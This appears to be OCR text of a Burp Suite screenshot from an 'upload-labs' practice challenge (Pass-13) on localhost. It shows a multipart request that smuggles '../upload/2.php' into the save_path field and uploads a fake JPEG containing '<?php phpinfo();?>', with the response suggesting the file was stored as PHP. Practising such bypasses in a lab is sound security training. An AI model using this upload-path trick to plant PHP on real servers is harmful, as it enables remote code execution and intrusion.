 请求
Pretty 原始 \n Actions
8 Content-Length: 487
9 Origin: http://127.0.0.1:8099
10 Connection: close
11 Referer: http://127.0.0.1:8099/upload/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------36242173003331380741463604131
19 Content-Disposition: form-data; name="save_path"
20
21 ../upload/2.php
22 -----------------------------36242173003331380741463604131
23 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
26 <?php phpinfo();?>
27 -----------------------------36242173003331380741463604131
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 -----------------------------36242173003331380741463604131--
32
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="../upload/"
63 <input class="input_file" type="file" name="upload_file"
64 <input class="button" type="submit" name="submit" value=
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/2.php/6520221017130233.jpg" width="2
</div>
70 </li>
71 </ol>
72 </div>
73
Search...
没有匹配